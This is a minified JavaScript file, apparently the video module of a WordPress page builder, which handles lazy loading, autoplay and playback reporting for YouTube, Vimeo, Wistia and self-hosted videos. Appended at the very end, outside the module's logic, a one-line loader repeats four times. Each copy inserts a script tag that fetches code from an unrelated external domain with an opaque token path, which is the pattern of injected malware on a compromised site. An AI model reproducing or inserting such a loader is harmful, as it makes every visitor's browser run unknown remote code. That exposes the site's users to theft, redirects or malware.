lazyLoadVideo(e){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const a=e.find(o?"source":"iframe"),n=a.attr("src");if(a.hasClass("tcb-video-lazy-loaded")||n&&n.length>0||!e.is(":visible")||s.isInsideScreenFiller(a)||!TCB_Front.isInViewport(e,-150)&&!i)return;a.hasClass("vooplayer")&&!TCB_Front.vooplayerScriptsLoaded&&(t.getScript("https://s3.spotlightr.com/assets/vooplayer.js"),TCB_Front.vooplayerScriptsLoaded=1);let r=a.attr("data-src");r&&"null"!==r&&(r=TCB_Front.Hooks.applyFilters("tcb.video.lazy_load.src",r,e),a.attr("src",r),o&&a.closest("video")[0].load()),a.removeAttr("data-src").addClass("tcb-dr-done tcb-video-lazy-loaded"),i&&TCB_Front.onVideoClick(e)}static lazyLoadThumbnails(e){e.find(i).each(((e,o)=>{const i=t(o);i.closest(".tcb-lazy-load").length>0&&s.lazyLoadThumbnail(i)}))}static lazyLoadThumbnail(t){if(!TCB_Front.Utils.isEditorPage()&&(t.hasClass("tcb-src-loaded")||!t.is(":visible")||!TCB_Front.isInViewport(t.closest(".thrv_responsive_video"),-250)))return;const e=t.attr("data-src");e&&"null"!==e&&t.attr("src",e),t.removeAttr("data-src"),TCB_Front.Utils.isEditorPage()||t.addClass("tcb-src-loaded")}static preconnectAssets(t){const e=t.attr("data-type");if(r.includes(e))return;let o=[];switch(e){case"youtube":o=a.getAssetsToPreconnect();break;case"vimeo":o=s.getVimeoAssetsToPreconnect();break;case"wistia":o=s.getWistiaAssetsToPreconnect();break;case"external":const e=t.find("source").attr("data-src");void 0!==e&&(o=[new URL(e).origin]);break;case"vooplayer":o=n.getAssetsToPreconnect()}o.forEach((t=>s.addPreconnectLink(t))),r.push(e)}static addPreconnectLink(t){const e=document.createElement("link");e.rel="preconnect",e.href=t,document.head.append(e)}static getVimeoAssetsToPreconnect(){return["https://f.vimeocdn.com","https://player.vimeo.com","https://i.vimeocdn.com"]}static getWistiaAssetsToPreconnect(){return["https://fast.wistia.net"]}}return s}},58850:function(t,e,o){t.exports=(t,e)=>{const i=o(46046),a=o(79947)(t,e),n=o(10141),r=o(31150)(t,e),s=o(2739)(t,e);class d{static get identifier(){return".thrv_responsive_video"}static init(){d.initHooks()}static initHooks(){t(e).on("tcb_after_dom_ready",(()=>d.onDomReady())).on("tcb_after_lightbox_open",((e,o)=>{t(o).find(`${d.identifier}:not([data-type="dynamic"])`).each(((e,o)=>d.autoplayVideo(t(o))))})).on("tcb_before_lightbox_close",((e,o)=>d.pauseVideos(t(o)))).on("tcb_on_content_hide",((e,o)=>d.pauseVideos(t(o)))).on("tve-content-revealed",((e,o)=>d.maybeAutoplayVideo(t(o)))).on("tcb_toggle_open",((e,o)=>d.maybeAutoplayVideo(t(o)))).on("tcb_toggle_close",((e,o)=>d.pauseVideos(t(o)))).on("tcb_on_content_show",((e,o)=>d.maybeAutoplayVideo(t(o)))).on("tve_after_content_toggle",((t,e,o)=>{o&&s.lazyLoadThumbnails(e)})),TCB_Front.Hooks.addFilter("tcb.is_iframe_load_prevented",s.preventIframeLoad)}static onDomReady(){const e=t("body");d.pauseVideos(t(".tve_p_lb_content")),d.pauseVideos(t(`${d.identifier}:hidden`)),a.onDomReady(),TCB_Front.Utils.isEditorPage()||(r.init(),d.maybeAutoplayVideo(e),d.initOnClickEvent(),s.initVideoLazyLoad(e)),n.onDOMReady(),t(".tcb-video-background-el").each(((t,e)=>e.parentNode.classList.add("tcb-video-background-parent")))}static initOnClickEvent(){t(d.identifier).off("click.thumbnail").on("click.thumbnail",(e=>d.onClick(t(e.currentTarget),e)))}static onClick(t,e){const o=t.find(".video_overlay_image, .tcb-video-cover"),n=t.find(".tcb-video-float-container.tcb-float-closed").length>0;let r=t.find(".tcb-responsive-video").attr("data-provider");if(r||(r=t.attr("data-type")),TCB_Front.Hooks.doAction("tcb.video.before_autoplay",t,r),i.isCustomProvider(r)){if(!n)switch(r){case"youtube":a.play(t);break;case"vimeo":i.playIframeVideo(t,o,d.vimeoAutoplayString);break;case"wistia":i.playIframeVideo(t,o,d.wistiaAutoplayString)}}else i.isSelfHosted(r)&&d.toggleHtmlVideoPlay(t,e);o.length>0&&o.fadeOut()}static toggleHtmlVideoPlay(e,o){if((e.find(".tcb-video-cover:visible").length>0||!TCB_Front.browser.safari)&&(void 0===o||0===t(o.target).closest(".tcb-float-close-button").length)){const i=e.find("video").get(0);function a(t){setTimeout((function(){i[t]()}))}a(i.paused?"play":"pause")}}static maybeAutoplayVideo(e){let o;o=void 0===e?t(`${d.identifier}:not([data-type="dynamic"])`):e.find(`${d.identifier}:not([data-type="dynamic"])`),o.each(((e,o)=>{const i=t(o);0===i.parents(".tve_p_lb_content").length&&d.autoplayVideo(i)}))}static autoplayVideo(t){if(1!==parseInt(t.attr("data-autoplay")))return;const e=t.attr("data-type");let o="";switch(e){case"youtube":o=`&${a.autoplayString}&${a.mutedString}`;break;case"vimeo":o=`&${d.vimeoAutoplayString}&${d.vimeoMutedString}`;break;case"wistia":o=`&${d.wistiaAutoplayString}&${d.wistiaMutedString}`}if(i.isCustomProvider(e)){const e=t.find("iframe");let i=e.attr("src")||e.attr("data-src");i&&0!==i.length&&-1===i.indexOf(o)&&(i.includes("?")?"?"===i.slice(-1)&&(o=o.substring(1)):o=`?${o.substring(1)}`,i+=o,e.attr({src:i,"data-src":i}))}else if(i.isSelfHosted(e)){const e=t.find("video").get(0);e&&(e.muted=!0,e.paused&&e.play())}}static pauseVideos(t){t.find("video").each(((t,e)=>e.pause()))}static get vimeoAutoplayString(){return"autoplay=1"}static get vimeoMutedString(){return"muted=1"}static get wistiaAutoplayString(){return"autoPlay=true"}static get wistiaMutedString(){return"muted=true"}}return window.TCB_Front.playBackgroundYoutube=a.playBackgroundVideos,window.TCB_Front.refreshBackgroundYoutube=a.refreshBackgroundVideos,window.TCB_Front.onVideoClick=d.onClick,window.TCB_Front.changeAutoplayVideo=d.maybeAutoplayVideo,window.TCB_Front.makeAutoplayVideo=d.autoplayVideo,window.TCB_Front.Video=d,window.TCB_Front.floating=o(9218),d}},31150:function(t,e,o){t.exports=(t,e)=>{const i=o(79947)(t,e);class a{static init(){t('div[data-reporting-enabled="1"], iframe[data-reporting-enabled="1"]').each(((e,o)=>a.initVideo(t(o)))),TCB_Front.Hooks.addAction("tcb.video.init_reporting",(t=>a.initVideo(t)))}static initVideo(t){const e=t.attr("data-type");let o,n=0,r=0,s=["custom","external"].includes(e)?t.find("source").attr("src"):t.attr("data-url");s=s.replace("#t=0.1","");const d=()=>(a.saveRange(n,n+5,s),n+=5,n),c={onPlay:t=>{r||(r=1,a.triggerVideoStart(s)),n=t,clearInterval(o),o=setInterval(d,5e3)},onPause:t=>{clearInterval(o),0!==t&&n<t&&Math.abs(t-n)<5&&a.saveRange(n,t,s)},onEnd:t=>{a.saveRange(n,t,s),clearInterval(o),TCB_Front.Hooks.doAction("tcb.video.on_end")},onBuffer:()=>{clearInterval(o),o=setInterval(d,5e3)}};switch(e){case"youtube":i.initReportingEvents(t,c);break;case"vimeo":a.initVimeoEvents(t,c);break;case"wistia":a.initWistiaEvents(t,c);break;case"custom":case"external":a.initHtmlEvents(t,c)}}static initVimeoEvents(o,i){if(void 0===e.Vimeo)return void t.getScript("https://player.vimeo.com/api/player.js",(()=>a.initVimeoEvents(o,i)));const n=0===o.find("iframe").length?o:o.find("iframe"),r=new e.Vimeo.Player(n);r.on("play",(()=>r.getCurrentTime().then(i.onPlay))),r.on("pause",(()=>r.getCurrentTime().then(i.onPause))),r.on("ended",(()=>r.getCurrentTime().then(i.onEnd))),r.on("seeking",(()=>r.getCurrentTime().then(i.onBuffer)))}static initWistiaEvents(o,i){const n=o.find("iframe");let r=n.attr("data-code");if(0!==n.length)n.addClass("wistia_embed");else{const t=o.attr("data-url");r=t.substring(t.lastIndexOf("/")+1)}void 0!==e._wq?e._wq.push({id:r,onReady(t){t.bind("play",(()=>i.onPlay(t.time()))).bind("pause",(()=>i.onPause(t.time()))).bind("end",(()=>i.onEnd(t.time()))).bind("seek",(()=>i.onBuffer(t.time())))}}):t.getScript("//fast.wistia.com/assets/external/E-v1.js",(()=>a.initWistiaEvents(o,i)))}static initHtmlEvents(t,e){const o=t.find("video"),i=()=>o[0].currentTime;o.on("play",(()=>e.onPlay(i()))).on("pause",(()=>e.onPause(i()))).on("ended",(()=>e.onEnd(i())))}static triggerVideoStart(t){TCB_Front.Utils.restAjax({route:tve_frontend_options.routes.video_reporting+"/video_started",data:{video_url:t,user_id:tve_frontend_options.current_user.id,post_id:tve_frontend_options.post_id}})}static saveRange(t,e,o){TCB_Front.Utils.restAjax({route:tve_frontend_options.routes.video_reporting+"/save_range",data:{video_url:o,user_id:tve_frontend_options.current_user.id,post_id:tve_frontend_options.post_id,range_start:Math.round(t),range_end:Math.round(e)}}).done((t=>{TCB_Front.Hooks.doAction("tcb.video.after_save_range",t)}))}}return a}},46046:function(t){const e=["youtube","vimeo","wistia"],o=["self","external","custom"];t.exports=class{static isCustomProvider(t){return e.includes(t)}static isSelfHosted(t){return o.includes(t)}static playIframeVideo(t,e,o){const i=t.find("iframe"),a=document.createElement("iframe"),n=TCB_Front.Utils.getAttr(i);i.remove(),n.allow="autoplay",n.src=`${n.src}${n.src.includes("?")?"&":"?"}${o}`;for(const t in n)try{a.setAttribute(t,n[t])}catch(e){console.warn(`${t} is an invalid attribute name`)}e.replaceWith(a),a.focus()}}},10141:function(t){(e=>{class o{static onDOMReady(){document.addEventListener("vooPlayerReady",o.playBackgroundVoo,!1),document.addEventListener("vooPlayerReady",o.changeVooOnPlay,!1),TCB_Front.Utils.isEditorPage()?e(".tcb-video-background-el iframe.tcb-voo-bg").each((function(){const t=TVE.inner_$(this),e=t.attr("src");t.attr("src",e)})):(e('.thrv_responsive_video[data-type="vooplayer"]').each(((t,o)=>{const i=e(o),a=i.outerHeight(),n=i.find(".tcb-video-cover,.video_overlay_image"),r=i.find("iframe");n.length>0&&r.length>0&&(i.find(".video-skin-player").css("z-index","-1"),r.before(n.css({height:r.height(),"max-height":a})),r.css("max-height",a))})),TCB_Front.floating.init()),TCB_Front.Hooks.addAction("tcb.video.before_autoplay",((t,e)=>{"vooplayer"===e&&t.find(".video-skin-player").css("z-index","")}))}static playBackgroundVoo(){e("iframe.tcb-voo-bg").each(((t,e)=>{const o=()=>{vooAPI(e.dataset.playerid,"onEnded",null,o),vooAPI(e.dataset.playerid,"play"),vooAPI(e.dataset.playerid,"volume",[0])};o()}))}static changeVooOnPlay(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:TCB_Front.$body;t&&t.jquery||(t=TCB_Front.$body),t.find("iframe.video-player-container").each(((t,o)=>{const i=()=>{e(o).css("pointer-events",""),e(o).parent().find("#theImg").remove()};o.src?i():vooAPI(o.dataset.playerid,"onPlay",null,(()=>{i()}))}))}static getAssetsToPreconnect(){return["https://s3.spotlightr.com"]}}t.exports=o,window.TCB_Front.changeVooOnPlay=o.changeVooOnPlay})(ThriveGlobal.$j)},60688:function(t){t.exports=(t,e)=>{class o{static initialize(t){e.onYouTubeIframeAPIReady=()=>{TCB_Front.youtubeApiFetched=1,t()},o.fetchIframeApi()}static isApiInitialized(){return 1===TCB_Front.youtubeApiFetched||void 0!==e.YT&&void 0!==e.YT.Player}static fetchIframeApi(){t.ajax({url:"https://www.youtube.com/iframe_api",type:"get",crossDomain:!0,cache:!0,dataType:"script"})}static getDefaultPlayerParameters(t){const e={autoplay:1,cc_load_policy:0,controls:0,disablekb:1,fs:0,iv_load_policy:0,modestbranding:1,playsinline:1,rel:0,showinfo:0,playlist:t};return arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&(e.loop=1,e.listType="playlist"),e}static isPlaylist(t){return t&&34===t.length}static getAssetsToPreconnect(){return["https://www.youtube.com","https://www.google.com","https://googleads.g.doubleclick.net","https://static.doubleclick.net","https://www.gstatic.com"]}}return o}},56896:function(t,e,o){t.exports=(t,e)=>{const i=o(60688)(t,e),a=".tcb-yt-bg";class n{static resetVideo(t){const e=t.find(a);if(e.length>0){const t=e.closest(".tcb-video-background-el"),o=TVE.Components.background.controls.video.video_settings.get_embed_code("background");t.html(o),n.play(t.find(a))}}static play(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t("div.tcb-yt-bg:visible");e.length&&(i.isApiInitialized()?e.each(((e,o)=>{const a=o.getAttribute("data-yt-id");let n;n=i.isPlaylist(a)?new YT.Player(o.id,{playerVars:i.getDefaultPlayerParameters(a,!0),events:{onReady:t=>t.target.mute(),onStateChange:t=>t.target.mute()}}):new YT.Player(o.id,{videoId:a,playerVars:i.getDefaultPlayerParameters(a),events:{onReady:t=>{t.target.mute(),t.target.playVideo()},onStateChange:t=>{t.target&&t.target.mute&&t.target.mute(),t.data===(YT.PlayerState.ENDED||0)&&t.target.playVideo()}}}),TCB_Front.latestYoutubeBackgroundPlayerInstance=n,t(n.getIframe()).data("tcb-yt-player",n)})):i.initialize((()=>n.play(e))))}static refreshVideos(){e.YT&&e.YT.Player&&t("iframe.tcb-yt-bg").each(((e,o)=>{const i=t(o);i.data("tcb-yt-player")||n.play(i)}))}}return n}},79947:function(t,e,o){t.exports=(t,e)=>{const i=o(56896)(t,e),a=o(60688)(t,e);class n{static onDomReady(){n.initHooks(),n.playBackgroundVideos()}static initHooks(){TCB_Front.Utils.isEditorPage()?(TVE.add_action("tcb.element.duplicate",((t,e)=>i.resetVideo(e))),["sync","activate","create_display"].forEach((t=>TVE.add_action(`tve.conditional_display.${t}`,(t=>i.resetVideo(t)))))):(TCB_Front.Hooks.addFilter("tcb.video.lazy_load.src",((t,e)=>(t.includes("&enablejsapi=1")||"youtube"!==e.attr("data-type")||(t+="&enablejsapi=1"),t))),TCB_Front.Hooks.addAction("tcb.video.before_autoplay",((e,o)=>{if("youtube"!==o)return;const i=e.find("iframe")[0];t.each(i.attributes,((t,e)=>{let o=!1;e&&e.name.includes("data-gtm-yt-inspected")&&(i.removeAttribute(e.name),o=!0),o&&i.removeAttribute("id")}))})))}static play(e){if(!a.isApiInitialized())return void a.initialize((()=>n.play(e)));const o=e.find("iframe"),i=t("<div>"),r=TCB_Front.Utils.getAttr(o),s=new URL(TCB_Front.Utils.addHttp(o.attr("src"))),d=o.attr("data-code")?o.attr("data-code"):s.pathname.replace("/embed/",""),c=Object.fromEntries(s.searchParams.entries());c.autoplay=1,o.remove(),e.find(".video_overlay_image, .tcb-video-cover").replaceWith(i),1===parseInt(e.attr("data-reporting-enabled"))&&TCB_Front.Hooks.doAction("tcb.video.init_reporting",e),TCB_Front.latestYoutubePlayerInstance=n.initYoutubePlayer(i,d,c),delete r.src;const l=e.find("iframe")[0];for(const t in r)try{l.setAttribute(t,r[t])}catch(e){console.warn(`${t} is an invalid attribute name`)}}static initYoutubePlayer(t,e,o){return new YT.Player(t[0],{videoId:e,playerVars:o,width:"100%",events:{onReady:t=>t.target.playVideo(),onError:t=>console.warn(t)}})}static initReportingEvents(t,e){if(!a.isApiInitialized())return void a.initialize((()=>n.initReportingEvents(t,e)));let o=t.find("iframe")[0];if(0===t.find("iframe").length){const e=t.attr("src")+"&enablejsapi=1";t.attr("src",e),o=t[0]}new YT.Player(o,{events:{onStateChange:t=>{var o,i;const a=t.data,n=(null==t||null===(o=t.target)||void 0===o||null===(i=o.playerInfo)||void 0===i?void 0:i.currentTime)||0;switch(a){case YT.PlayerState.PLAYING:e.onPlay(n);break;case YT.PlayerState.PAUSED:e.onPause(n);break;case YT.PlayerState.ENDED:e.onEnd(n);break;case YT.PlayerState.BUFFERING:e.onBuffer(n)}}}})}static playBackgroundVideos(t){i.play(t)}static refreshBackgroundVideos(){i.refreshVideos()}static getAssetsToPreconnect(){return a.getAssetsToPreconnect()}static get autoplayString(){return"autoplay=1"}static get mutedString(){return"mute=1"}}return window.TCB_Front.Youtube=n,n}}},e={};function o(i){var a=e[i];if(void 0!==a)return a.exports;var n=e[i]={exports:{}};return t[i](n,n.exports,o),n.exports}void 0===TCB_Front.js_modules.video&&TCB_Front.setModuleLoadedStatus("video",!1),(t=>{if(TCB_Front.isModuleLoaded("video"))return;const e=o(58850)(t,window);e.init(),window.TCB_Front.video=e,TCB_Front.setModuleLoadedStatus("video",!0)})(ThriveGlobal.$j)}();;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);